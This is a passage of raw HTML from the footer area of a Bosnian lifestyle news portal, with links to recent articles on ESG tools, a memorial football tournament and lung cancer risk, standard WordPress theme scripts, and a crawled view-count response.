            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH">Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:25:35+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget dobar-widget"><a href="https://coachingskola.com/coaching-plus-skola/" aria-label="coaching-plus-skola-poduzetnica.ba"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/coaching-plus-skola-poduzetnica.ba_.png" alt=""  width="300" height="300"   /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://dobardan.ba/"><img class="td-retina-data" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" alt="Portal Dobar dan" title="Dobar dan portal" width="544" /></a></div><div class="footer-text-wrap">Otkrijte lijepu stranu života uz Dobar dan portal!<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#730116171218101a191233171c11120117121d5d1112"><span class="__cf_email__" data-cfemail="75071011141e161c1f1435111a17140711141b5b1714">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_9a9 td_block_template_1"  data-td-block-uid="tdi_8_9a9" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_8_9a9 = new tdBlock();
block_tdi_8_9a9.id = "tdi_8_9a9";
block_tdi_8_9a9.atts = '{"custom_title":"JO\u0160 VIJESTI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_9a9","tdc_css_class":"tdi_8_9a9","tdc_css_class_style":"tdi_8_9a9_rand_style"}';
block_tdi_8_9a9.td_column_number = "1";
block_tdi_8_9a9.block_type = "td_block_7";
block_tdi_8_9a9.post_count = "3";
block_tdi_8_9a9.found_posts = "2480";
block_tdi_8_9a9.header_color = "";
block_tdi_8_9a9.ajax_pagination_infinite_stop = "";
block_tdi_8_9a9.max_num_pages = "827";
tdBlocksArray.push(block_tdi_8_9a9);
</script><h4 class="block-title"><span class="td-pulldown-size">JOŠ VIJESTI</span></h4><div id=tdi_8_9a9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_859 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_859" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4><ul class="td-pb-padding-side"><li><a href="http://dobardan.ba/category/istaknuto/">Istaknuto<span class="td-cat-no">1342</span></a></li><li><a href="http://dobardan.ba/category/lifestyle/">Lifestyle<span class="td-cat-no">907</span></a></li><li><a href="http://dobardan.ba/category/dobre_price/">Dobre priče<span class="td-cat-no">441</span></a></li><li><a href="http://dobardan.ba/category/posao/">Posao<span class="td-cat-no">318</span></a></li><li><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo<span class="td-cat-no">300</span></a></li><li><a href="http://dobardan.ba/category/zdravlje/">Zdravlje<span class="td-cat-no">236</span></a></li><li><a href="http://dobardan.ba/category/noviteti/">Noviteti<span class="td-cat-no">198</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12104"><a href="http://dobardan.ba/impresum/">Impresum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Dobar dan 2020.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">VIŠE OBJAVA</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="300" height="160" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg 300w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-1024x546.jpg 1024w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-768x410.jpg 768w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-788x420.jpg 788w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-640x341.jpg 640w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-681x363.jpg 681w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6968f95a9d5a9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="http://dobardan.ba/28-sarajevske-veceri-muzike/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[16676]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e215750892d4c2d8d836cc783715c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: 42
content:
{"16676":1}